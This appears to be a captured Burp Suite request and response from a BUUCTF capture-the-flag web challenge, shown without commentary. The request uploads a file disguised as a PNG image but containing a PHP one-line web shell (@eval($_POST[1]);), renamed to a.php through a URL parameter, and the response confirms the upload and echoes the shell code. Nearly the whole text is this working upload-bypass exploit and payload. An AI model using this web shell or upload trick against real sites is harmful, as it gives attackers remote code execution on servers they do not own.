 美化 Raw Hex \n
1 POST /home.php?file=upload&name=a.php HTTP/1.1
2 Host: 6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCJzTC4Zx79Zli9Eu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81/home.php?file=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=80e1acc407021be2a7a34f166ccef72d
14 Connection: close
15
16 ------WebKitFormBoundaryCJzTC4Zx79Zli9Eu
17 Content-Disposition: form-data; name="file"; filename="1.png"
18 Content-Type: image/png
19
20 <?php
21 @eval($_POST[1]);
22 ------WebKitFormBoundaryCJzTC4Zx79Zli9Eu
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryCJzTC4Zx79Zli9Eu--
27
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Aug 2023 13:49:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 439
11
12 <meta http-equiv="Content-Type" content=
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv=
13
14 <form action="" method="post" enctype="m
15 上传文件
16 <input type="file" name="file" />
17 <input type="submit" name="submit" val
18 </form>
19
20 下面是你上传的文件：<br>
a.php<br>
<?php
21 @eval($_POST[1]);